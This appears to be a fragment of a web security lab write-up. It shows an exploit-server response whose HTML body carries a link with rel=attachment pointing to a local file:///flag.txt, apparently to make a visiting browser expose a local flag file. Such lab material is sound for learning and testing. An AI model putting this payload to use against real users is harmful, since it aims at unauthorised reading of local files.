 Craft a response
URL: https://exploit-0a5a001f0324b49d806a6baf011500b8.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<html>
<link rel=attachment href="file:///flag.txt">
</html>